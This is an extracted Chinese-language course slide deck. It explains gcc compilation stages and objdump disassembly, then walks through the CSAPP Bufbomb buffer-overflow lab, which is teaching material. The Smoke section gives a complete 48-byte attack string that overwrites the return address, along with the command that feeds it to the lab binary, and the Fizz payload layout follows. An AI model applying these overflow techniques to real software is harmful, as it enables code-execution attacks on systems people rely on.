
Compilation

Slide 27

Compilation

Slide 28
Assemble
汇编过程将上一步的汇编代码转换成机器码(machine code)，这一步产生的文件叫做目标文件，是二进制格式。gcc 汇编过程通过 as 命令完成：
as main.s -o main.o
等价于：
gcc -c main.s -o main.o
这一步会为每一个源文件产生一个目标文件。因此 头文件.c 也需要产生一个 头文件.o 文件

Slide 29

Assemble

Slide 30

Assemble

Slide 31
Linking
链接过程将多个目标文以及所需的库文件(.so等)链接成最终的可执行文件(executable file)。
命令大致如下：
ld -o main.out main.o inc/头文件.o ...libraries...

Slide 32
总结
经过以上分析，我们发现编译过程并不像想象的那么简单，而是要经过预处理、编译、汇编、链接。尽管我们平时使用 gcc 命令的时候没有关心中间结果，但每次程序的编译都少不了这几个步骤。也不用为上述繁琐过程而烦恼，因为你仍然可以：
gcc main.c # 编译
./a.out # 执行

Slide 33
指令
gcc -E main.c -o main.i # main.c -> main.i
gcc -S main.c -o main.s # main.c -> main.s
gcc -c main.s -o main.o # main.s -> main.o
ld -o main.out main.o inc/头文件.o ...libraries... # 链接
gcc main.c
./a.out

Slide 34
objdump
linux反汇编
https://zhuanlan.zhihu.com/p/335550245

Slide 35

源文件
刚才的 main.c ：

Slide 36
汇编代码
刚才的 main.s ：

Slide 37
反汇编
反汇编代码段：
objdump -d main.o
输出到文件 main.txt ：
objdump -d main.o > main.txt
反汇编所有段 ：
objdump -D main.o
显示部分二进制 ：
objdump -s -d main.o
反汇编同时显示源码：
objdump -S -d main.o > main.txt
(需要调试信息，即编译时需要：
gcc -> -g | g++ -> -gddb 参数)
C++ 符号名逆向解析：
objdump -C -d main.o > main.txt

Slide 38

反汇编

Slide 39
可执行文件反汇编
反汇编可执行文件：
objdump -d a.out > main.txt

Slide 40
Bufbomb_CSAPP
缓冲区溢出攻击实验
git clone https://github.com/Eqno/Bufbomb_CSAPP.git

Slide 41
实验准备
说明书：
https://github.com/Eqno/CSAPP/tree/main/Bufbomb/experDesc
数据包：
https://github.com/Eqno/CSAPP/tree/main/Bufbomb/dataPack
内存堆与内存栈：
https://blog.csdn.net/qq_27825451/article/details/102572795
内存栈的结构：
https://zhuanlan.zhihu.com/p/66922957

Slide 42
实验概述
实验的主要内容是对一个可执行程序 bufbomb 实施一系列缓冲区溢出攻击 (buffer overflow attacks)，也就是设法通过造成缓冲区溢出来改变该可执行程序的运行内存映像，继而执行一些原来程序中没有的行为，例如将给定的字节序列插入到其本不应出现的内存位置等。
实验中你需要对目标可执行程序BUFBOMB分别完成5个难度递增的缓冲区溢出攻击。5个难度级分别命名为 Smoke（level 0）、Fizz（level 1）、Bang（level 2）、Boom（level 3）和 Nitro（level 4），其中 Smoke 级最简单而 Nitro 级最困难。

Slide 43
实验说明
本实验的数据包含于一个文件包 buflab-handout.tar[1.06M] 中，可以从 [实验准备] 下载。下载该文件到本地目录中，然后利用 tar –xvf buflab-handout.tar 命令将其解压，至少包含下列四个文件：
bufbomb：实验需要攻击的目标程序bufbomb。
bufbomb.c：目标程序bufbomb的主源程序。
makecookie：该程序基于你的学号产生一个唯一的由8个16进制数字组成的4字节序列（例如0x5f405c9a），称为“cookie”。
hex2raw：字符串格式转换程序。
另一个需要的文件是，用 objdump 工具反汇编 bufbomb 可执行目标程序，得到它的反汇编源程序，在后面的分析中，你将要从这个文件中查找很多信息。
（更多详细信息说明请见任务说明书）

Slide 44
实验分析
Bufbomb 从 test 开始运行，调用 getbuf()。
可以利用 getbuf() 读取内容时不检查边界的这一特性，输入过多的内容把栈里面的东西修改掉，使得程序发生预定的错误。
level 0-3 从 test 开始制执行，通过函数 getbuf() 向外界读取一串内容。
Level 4 是通过参数 -n，程序执行 testn 函数，调用 getbufn() 函数向外界读取一串内容。

Slide 45

Overview
本次lab利用getbuf()方程不检查读取string长度的漏洞破坏该方程的return address从而达到对主程序造成破坏的目的。从getbuf() 的assembly code我们可以看到：

Slide 46

Overview
位于<0x80490a3> 地址处代码为预读的string在stack创建了0x28(也就是40)个Byte 的空间。具体位置可以通过gdb在下一行设置breakpoint 查找 %eax 的值得到，如下所示：

Slide 47

Overview
通过gdb调试得到，getbuf()申请的40字节缓冲区首地址为<0x55683438>，这个地址后面会用到。
通常在P过程调用Q过程时，程序的stack frame结构如下图所示：

Slide 48
Overview
为了覆盖被存在 Return Address上的值 (4 Bytes for m32 machine)，我们需要读入超过系统默认 0x28(40) Bytes大小的 string。由于 saved ebp 占据了 4 Bytes 所以当我们的 input string 为 0x28+4+4(48) Bytes时，最后4位刚好覆盖 Return address.
**Notes: **由于我们在输入文件下写入的都是character（字符）因此我们需要利用hex2raw这个小程序帮助我们将我们写入的character转换成所对应的二进制数列。

Slide 49
level0:Smoke
Smoke 任务的目标是构造一个攻击字符串作为 bufbomb 的输入，在 getbuf() 中造成缓冲区溢出，使得 getbuf() 返回时不是返回到 test() 函数，而是转到 smoke() 函数处执行。为此，你需要：

Slide 50

level0:Smoke
1. 在 bufbomb 的反汇编源代码中找到 smoke() 函数，记下它的起始地址：
如以上实例中，smoke() 的起始地址是<0x08048b50>。

Slide 51

level0:Smoke
2. 同样在 bufbomb 的反汇编源代码中找到 getbuf() 函数，观察它的栈帧结构：
如以上实例，你可以看到 getbuf() 的栈帧是 0x38+4 个字节，而 buf 的大小是 0x28(40)个字节。

Slide 52

level0:Smoke
3. 构造攻击字符串覆盖返回地址
攻击字符串的功能是覆盖 getbuf() 函数内的数组 buf，进而溢出并覆盖 ebp 和 ebp 上面的返回地址，所以攻击字符串的大小应该是 0x28+4+4=48 个字节 (右图栈结构)。并且其最后4个字节应是 smoke() 函数的起始地址，正好覆盖 ebp 上方的正常返回地址。这样再从getbuf返回时，取出的根据攻击字符串设置的地址，就可实现控制转移。

Slide 53
level0:Smoke
所以，这样的攻击字符串为：
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
50 8b 04 08
总共48个字节，并且前面44个字节可以为任意值，对程序的执行没有任何影响，只要最后四个字节正确地设置为smoke() 的起始地址<0x08048b50>即可，对应内存写入 [50 8b 04 08] (小端格式)。

Slide 54

level0:Smoke
可以将上述攻击字符串写在攻击字符串文件中，命名为 smoke_U202031233061.txt (你的学号)，之后通过 hex2raw 处理过滤掉所有的注释，还原成没有任何冗余数据的攻击字符串原始数据而代入bufbomb 中使用。通过 Linux 终端执行：
cat smoke_U202031233061.txt |./hex2raw |./bufbomb -u U202031233061
显示结果如下：
至此，level0 任务 smoke 通过！

Slide 55
level1:Fizz
level1 和 level0 大同小异，唯一的区别是本次要求跳入函数 fizz(int)。
该函数有一个参数 (要求用所给 cookie 作参数)。

Slide 56

level1:Fizz
在反汇编代码中找到 fizz()，我们可以看出：cookie 存放的位置应该是 (ebp-0x8)，以及 fizz() 函数的首地址为<0x08048b7a>。

Slide 57

level1:Fizz
通过栈帧图，可以清楚的看出,我们要做的就是 ①修改参数1的值为你的cookie；②把getbuf返回地址修改为 fizz() 函数首地址，达到函数跳转的目的。

Slide 58
level1:Fizz
那么，同第一题，先对文件写入40字节的数组内容 (随意)，再写入4字节 ebp (随意)，再写入 getbuf() 返回地址，即 fizz() 函数的首地址，再写入 fizz() 的返回地址 (因为只要求我们调用 fizz() 即可,所以返回地址随意)，最后写入你的 cookie。

Slide 59
